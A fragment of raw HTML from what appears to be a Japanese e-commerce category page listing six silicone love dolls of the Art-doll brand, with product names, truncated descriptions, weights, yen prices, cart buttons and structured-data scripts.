                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/yaoya-158cm-d/GS_01536-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/yaoya-158cm-d/GS_01536-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/yaoya-158cm-d/GS_01536-576x864.jpg.webp 2x"  width="288" height="432" alt="高級 ダッチワイフ瑶姬158cm Dカップ A12  フルシリコンラブドール Art-doll 【新品発売】" title="高級 ダッチワイフ瑶姬158cm Dカップ A12  フルシリコンラブドール Art-doll 【新品発売】" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/yaoya-158cm-d/GS_01501-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/yaoya-158cm-d/GS_01501-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/yaoya-158cm-d/GS_01501-576x864.jpg.webp 2x"  width="288" height="432" alt="高級 ダッチワイフ瑶姬158cm Dカップ A12  フルシリコンラブドール Art-doll 【新品発売】" title="高級 ダッチワイフ瑶姬158cm Dカップ A12  フルシリコンラブドール Art-doll 【新品発売】" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/luxury-dutch-wife-yaoya-158cm-d-cup-a12">高級 ダッチワイフ瑶姬158cm Dカップ A12  フルシリコンラブドール Art-doll 【新品発売】</a></div>
        
                <div class="description">製品名：高級 ダッチワイフ瑶姬 158cm Dカップ A12&nbsp; フルシリコンラブドール Art-doll 【新品発売】商品番号：Art-doll-瑶姬-158-D重さ：26 kg = 57.3202 lb = 917.1230 ozブランド : Art Doll&gt; 158cm Dカップタッグ：高級 ダッチワイフ瑶姬【紹介】「高級 ダッチワイフ瑶姫 158cm Dカップ A12 フルシリコンラブドール Art-doll ​​」は、高品質なラブドールをお求めの方々に向けた特別な商品です。瑶姫は158cmの身長と魅力的なDカップバストを備え、A12の表情でフルシリコン素材のリアルな外..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">420,000円</span>
                          </div>
                          <span class="price-tax">税別:420,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8bb09a">高級 ダッチワイフ瑶姬158cm Dカップ A12  フルシリコンラブドール Art-doll 【新品発売】</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8bb09a" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2029"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2029', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2029', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2029" data-product_url="https://www.dollshop.jp/luxury-dutch-wife-yaoya-158cm-d-cup-a12"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="2027">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/latest-dutch-wife-azina-151cm-h-cup" class="product-img has-second-image" title="最新 ダッチワイフ Azina 151cm Hカップ フルシリコンラブドール Art-doll">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-151-H/IMG_2398-288x432w.jpeg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-151-H/IMG_2398-288x432w.jpeg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-151-H/IMG_2398-576x864w.jpeg.webp 2x"  width="288" height="432" alt="最新 ダッチワイフ Azina 151cm Hカップ フルシリコンラブドール Art-doll" title="最新 ダッチワイフ Azina 151cm Hカップ フルシリコンラブドール Art-doll" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-151-H/IMG_2405-288x432w.jpeg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-151-H/IMG_2405-288x432w.jpeg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/Azina-151-H/IMG_2405-576x864w.jpeg.webp 2x"  width="288" height="432" alt="最新 ダッチワイフ Azina 151cm Hカップ フルシリコンラブドール Art-doll" title="最新 ダッチワイフ Azina 151cm Hカップ フルシリコンラブドール Art-doll" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/latest-dutch-wife-azina-151cm-h-cup">最新 ダッチワイフ Azina 151cm Hカップ フルシリコンラブドール Art-doll</a></div>
        
                <div class="description">製品名：最新 ダッチワイフAzina 151cm Hカップ フルシリコンラブドールArt-doll商品番号：Art-doll-Azina-151-H重さ：23 kg = 50.7063 lb = 811.3011 ozブランド : Art Doll&gt; 161cm Bカップタッグ：最新 ダッチワイフ Azina【紹介】「最新 ダッチワイフ Azina 151cm Hカップ フルシリコンラブドール Art-doll」は、最高品質のラブドールを求める方々に向けた特別な選択肢です。Azinaは151cmの身長と魅力的なHカップバストを誇り、フルシリコン製でリアルな外観と触感を提供します。この最新..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">377,800円</span>
                          </div>
                          <span class="price-tax">税別:377,800円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8bb12d">最新 ダッチワイフ Azina 151cm Hカップ フルシリコンラブドール Art-doll</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8bb12d" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="2027"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('2027', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('2027', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="2027" data-product_url="https://www.dollshop.jp/latest-dutch-wife-azina-151cm-h-cup"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="1978">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/full-silicone-dutch-wife-love-doll-azina-100cm" class="product-img has-second-image" title="フルシリコンダッチワイフラブドール亚琪娜 半身100cm Eカップ M16ジョイント汎用版 Art-doll">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/100cm-M16-E/6-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/100cm-M16-E/6-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/100cm-M16-E/6-576x864.jpg.webp 2x"  width="288" height="432" alt="フルシリコンダッチワイフラブドール亚琪娜 半身100cm Eカップ M16ジョイント汎用版 Art-doll" title="フルシリコンダッチワイフラブドール亚琪娜 半身100cm Eカップ M16ジョイント汎用版 Art-doll" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/100cm-M16-E/5-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/100cm-M16-E/5-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/100cm-M16-E/5-576x864.jpg.webp 2x"  width="288" height="432" alt="フルシリコンダッチワイフラブドール亚琪娜 半身100cm Eカップ M16ジョイント汎用版 Art-doll" title="フルシリコンダッチワイフラブドール亚琪娜 半身100cm Eカップ M16ジョイント汎用版 Art-doll" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/full-silicone-dutch-wife-love-doll-azina-100cm">フルシリコンダッチワイフラブドール亚琪娜 半身100cm Eカップ M16ジョイント汎用版 Art-doll</a></div>
        
                <div class="description">製品名：フルシリコンダッチワイフラブドール亚琪娜 半身100cm Eカップ M16ジョイント汎用版 Art-doll商品番号:Art-doll-&nbsp;100cm-M16-E重さ:15.5 kg = 34.1717 lb = 546.7464 ozカテゴリー製造元 &gt; Art-doll（シリコン製） &gt;100cm Eカップ 23kg（M16ジョイント汎用版）タッグ:フルシリコンダッチワイフラブドール亚琪娜ブランド: Art-doll（シリコン製）商品仕様＆サイズ



                                
                 ..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">265,000円</span>
                          </div>
                          <span class="price-tax">税別:265,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8bb1ca">フルシリコンダッチワイフラブドール亚琪娜 半身100cm Eカップ M16ジョイント汎用版 Art-doll</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8bb1ca" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1978"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1978', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1978', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1978" data-product_url="https://www.dollshop.jp/full-silicone-dutch-wife-love-doll-azina-100cm"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="1919">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/full-silicone-girly-love-doll-148cm-d-cup-19kg-a6-head" class="product-img has-second-image" title="フルシリコンガーリーラブドール 148cm Dカップ 19kg A6ヘッド M16ジョイント汎用版 Art-doll【10月31日迄 10%オフ割引】">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148-D-A6/DS5_0391-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148-D-A6/DS5_0391-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148-D-A6/DS5_0391-576x864.jpg.webp 2x"  width="288" height="432" alt="フルシリコンガーリーラブドール 148cm Dカップ 19kg A6ヘッド M16ジョイント汎用版 Art-doll【10月31日迄 10%オフ割引】" title="フルシリコンガーリーラブドール 148cm Dカップ 19kg A6ヘッド M16ジョイント汎用版 Art-doll【10月31日迄 10%オフ割引】" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148-D-A6/DS5_0439-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148-D-A6/DS5_0439-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/M2-148-D-A6/DS5_0439-576x864.jpg.webp 2x"  width="288" height="432" alt="フルシリコンガーリーラブドール 148cm Dカップ 19kg A6ヘッド M16ジョイント汎用版 Art-doll【10月31日迄 10%オフ割引】" title="フルシリコンガーリーラブドール 148cm Dカップ 19kg A6ヘッド M16ジョイント汎用版 Art-doll【10月31日迄 10%オフ割引】" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/full-silicone-girly-love-doll-148cm-d-cup-19kg-a6-head">フルシリコンガーリーラブドール 148cm Dカップ 19kg A6ヘッド M16ジョイント汎用版 Art-doll【10月31日迄 10%オフ割引】</a></div>
        
                <div class="description">製品名：フルシリコンガーリーラブドール&nbsp; 148cm Dカップ 19kg A6ヘッド M16ジョイント汎用版 Art-doll【10月31日迄 10%オフ割引】商品番号：Art-doll-M2-148-D-A6重さ：19 kg = 41.8878 lb = 670.2053 oz&nbsp;ブランド : Art Doll&gt; 148cm dカップタッグ：フルシリコンガーリーラブドール 148cm【商品仕様&amp;サイズ】



                                
                                    
..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">377,000円</span>
                          </div>
                          <span class="price-tax">税別:377,000円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8bb2a4">フルシリコンガーリーラブドール 148cm Dカップ 19kg A6ヘッド M16ジョイント汎用版 Art-doll【10月31日迄 10%オフ割引】</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8bb2a4" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1919"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1919', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1919', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1919" data-product_url="https://www.dollshop.jp/full-silicone-girly-love-doll-148cm-d-cup-19kg-a6-head"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="1899">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/latest-softness-full-silicone-love-doll-148cm-a-cup" class="product-img has-second-image" title="最新の柔らかさ フルシリコン ラブドール 148cm Aカップ M16ジョイント汎用版 18kgの軽量化 Art-doll(アート)">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/148cm-m2-a-m16/artdoll-m2-148cm-nashiwaru-04-強化-sr-288x432w.jpeg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/148cm-m2-a-m16/artdoll-m2-148cm-nashiwaru-04-強化-sr-288x432w.jpeg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/148cm-m2-a-m16/artdoll-m2-148cm-nashiwaru-04-強化-sr-576x864w.jpeg.webp 2x"  width="288" height="432" alt="最新の柔らかさ フルシリコン ラブドール 148cm Aカップ M16ジョイント汎用版 18kgの軽量化 Art-doll(アート)" title="最新の柔らかさ フルシリコン ラブドール 148cm Aカップ M16ジョイント汎用版 18kgの軽量化 Art-doll(アート)" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/148cm-m2-a-m16/ArtDoll-M2-148cm-NASHIWARU-02-288x432w.jpeg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/148cm-m2-a-m16/ArtDoll-M2-148cm-NASHIWARU-02-288x432w.jpeg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/148cm-m2-a-m16/ArtDoll-M2-148cm-NASHIWARU-02-576x864w.jpeg.webp 2x"  width="288" height="432" alt="最新の柔らかさ フルシリコン ラブドール 148cm Aカップ M16ジョイント汎用版 18kgの軽量化 Art-doll(アート)" title="最新の柔らかさ フルシリコン ラブドール 148cm Aカップ M16ジョイント汎用版 18kgの軽量化 Art-doll(アート)" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

                      <div class="product-labels">
                              <span class="product-label product-label-31 product-label-default product-label-group "><strong>HOT</strong></span>
                          </div>
          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/latest-softness-full-silicone-love-doll-148cm-a-cup">最新の柔らかさ フルシリコン ラブドール 148cm Aカップ M16ジョイント汎用版 18kgの軽量化 Art-doll(アート)</a></div>
        
                <div class="description">製品名：最新の柔らかさ フルシリコン ラブドール 148cm Aカップ M16ジョイント汎用版 18kgの軽量化 Art-doll(アート)商品番号：Art-doll-m2-148-A重さ：18 kg = 39.6832 lb = 634.9313 ozブランド : Art Doll&gt; 148cm Aカップタッグ：最新の柔らかさ フルシリコン ラブドール 148cm【商品仕様&amp;サイズ】



                                
                                    
                   ..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">358,910円</span>
                          </div>
                          <span class="price-tax">税別:358,910円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8bb354">最新の柔らかさ フルシリコン ラブドール 148cm Aカップ M16ジョイント汎用版 18kgの軽量化 Art-doll(アート)</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8bb354" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1899"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1899', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1899', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1899" data-product_url="https://www.dollshop.jp/latest-softness-full-silicone-love-doll-148cm-a-cup"                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
  <div class="product-layout has-extra-button" data-product-id="1833">
    <div class="product-thumb">
            <div class="image-group">
        <div class="image">
          
          <a href="https://www.dollshop.jp/art-doll-s-class-beautiful-girl-beautiful-girl-warrior-love-doll-azina " class="product-img has-second-image" title="Art-doll  s 級 美 少女 战士ラブドール   Azina  フルシリコン 150cm  H カップ 爆乳 ドール（新製品）">
            <div>
                              <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/151cm-M16-H/Atr-151cm-M16-H-3-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/151cm-M16-H/Atr-151cm-M16-H-3-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/151cm-M16-H/Atr-151cm-M16-H-3-576x864.jpg.webp 2x"  width="288" height="432" alt="Art-doll  s 級 美 少女 战士ラブドール   Azina  フルシリコン 150cm  H カップ 爆乳 ドール（新製品）" title="Art-doll  s 級 美 少女 战士ラブドール   Azina  フルシリコン 150cm  H カップ 爆乳 ドール（新製品）" class="img-responsive img-first lazyload"/>
              
                                                <img src="[data-uri]" data-src="https://www.dollshop.jp/image/cache/catalog/artdoll/151cm-M16-H/Atr-151cm-M16-H-4-288x432.jpg.webp" data-srcset="https://www.dollshop.jp/image/cache/catalog/artdoll/151cm-M16-H/Atr-151cm-M16-H-4-288x432.jpg.webp 1x, https://www.dollshop.jp/image/cache/catalog/artdoll/151cm-M16-H/Atr-151cm-M16-H-4-576x864.jpg.webp 2x"  width="288" height="432" alt="Art-doll  s 級 美 少女 战士ラブドール   Azina  フルシリコン 150cm  H カップ 爆乳 ドール（新製品）" title="Art-doll  s 級 美 少女 战士ラブドール   Azina  フルシリコン 150cm  H カップ 爆乳 ドール（新製品）" class="img-responsive img-second lazyload"/>
                              
            </div>
          </a>

          
                  </div>
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://www.dollshop.jp/art-doll-s-class-beautiful-girl-beautiful-girl-warrior-love-doll-azina ">Art-doll  s 級 美 少女 战士ラブドール   Azina  フルシリコン 150cm  H カップ 爆乳 ドール（新製品）</a></div>
        
                <div class="description">製品名：Art-doll&nbsp; s 級 美 少女 战士ラブドール&nbsp; &nbsp;Azina&nbsp; フルシリコン 150cm&nbsp; H カップ 爆乳 ドール商品番号:Art-doll-&nbsp;151cm-M16-H重さ:23 kg = 50.7063 lb = 811.3011 ozカテゴリー製造元 &gt; Art-doll（シリコン製） &gt;151cm Hカップ 23kg（M16ジョイント汎用版）タッグ:Art-doll , s 級 美 少女 美 少女&nbsp; 战士ラブドール&nbsp; &nbsp;ブランド: Art-doll（シリコン製）商品仕様＆..</div>
        
                  <div class="price">
                        <div>
                              <span class="price-normal">340,020円</span>
                          </div>
                          <span class="price-tax">税別:340,020円</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                                                <span class="fa fa-stack"><em class="fa fa-star-o fa-stack-2x"></em></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label class="sr-only" for="q-6974c5d8bb3fc">Art-doll  s 級 美 少女 战士ラブドール   Azina  フルシリコン 150cm  H カップ 爆乳 ドール（新製品）</label>
                <button aria-label="-" class="fa fa-angle-down"></button>
                <input id="q-6974c5d8bb3fc" type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="1833"/>
                <button aria-label="+" class="fa fa-angle-up"></button>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('1833', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>カートに入れる</span>"><span class="btn-text">カートに入れる</span></a>
            </div>
            
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('1833', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                  href="javascript:;"                   data-loading-text="<span class='btn-text'>Buy Now</span>">
                  <span class="btn-text">Buy Now</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="1833" data-product_url="https://www.dollshop.jp/art-doll-s-class-beautiful-girl-beautiful-girl-warrior-love-doll-azina "                    data-loading-text="<span class='btn-text'>Ask Question</span>">
                  <span class="btn-text">Ask Question</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>

      </div>
      <div class="row pagination-results">
        <div class="col-sm-6 text-left"><ul class="pagination"><li class="active"><span>1</span></li><li><a href="https://www.dollshop.jp/art-doll?page=2">2</a></li><li><a href="https://www.dollshop.jp/art-doll?page=3">3</a></li><li><a href="https://www.dollshop.jp/art-doll?page=4">4</a></li><li><a href="https://www.dollshop.jp/art-doll?page=5">5</a></li><li><a href="https://www.dollshop.jp/art-doll?page=2" class="next">&gt;</a></li><li><a href="https://www.dollshop.jp/art-doll?page=5">&gt;|</a></li></ul></div>
        <div class="col-sm-6 text-right">表示 1 ～ 12  50件中 (5 ページ)</div>
      </div>
                  </div>
      </div>
    </div>
</div>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.dollshop.jp\/","name":"dollshop.com","description":"DOLLSHOP \u8c4a\u5bcc\u306a\u9ad8\u7d1a\u30e9\u30d6\u30c9\u30fc\u30eb\u54c1\u63c3\u3048\u3001\u30ab\u30b9\u30bf\u30de\u30a4\u30ba\u306e\u3054\u76f8\u8ac7\u3092\u627f\u308a\u307e\u3059\u3002\u54c1\u8cea\u304c\u4fdd\u8a3c\u3067\u304d\u3001\u65e5\u672c\u5168\u56fd\u9001\u6599\u7121\u6599\u3067\u3059\u3002\u30d7\u30e9\u30a4\u30d0\u30b7\u30fc\u3068\u914d\u9001\u306e\u4fdd\u8b77\u306b\u3082\u914d\u616e\u3057\u3001\u500b\u4eba\u60c5\u5831\u3092\u614e\u91cd\u306b\u53d6\u308a\u6271\u3046\u30c9\u30fc\u30eb\u30b7\u30e7\u30c3\u30d7\u3067\u3059\u3002","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.dollshop.jp\/search.html?search={search}","query-input":"required name=search"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/www.dollshop.jp\/","logo":"https:\/\/www.dollshop.jp\/image\/cache\/catalog\/Logo\/dollshoplogo-994x306.jpg.webp"}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.dollshop.jp\/","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.dollshop.jp\/art-doll","name":"Art-doll"}}]}</script>



</div>
  <footer>  <div class="grid-rows ">
              <div class="grid-row grid-row-2">
                <div class="row-bg"></div>
                <div class="grid-cols-wrapper">
          <div class="grid-cols ">
